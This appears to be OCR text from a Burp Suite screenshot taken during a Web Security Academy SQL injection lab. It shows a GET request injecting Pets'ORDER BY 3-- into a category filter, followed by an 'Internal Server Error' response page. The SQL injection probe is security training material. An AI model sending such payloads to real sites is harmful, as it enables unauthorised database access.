 Pretty Raw Hex \n
1 GET /filter?category=Pets'ORDER+BY+3-- HTTP/2
2 Host: 0afa006a034880d8801ad03200ad00c2.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afa006a034880d8801ad03200ad00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Pretty Raw Hex Render \n
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search...
0 matches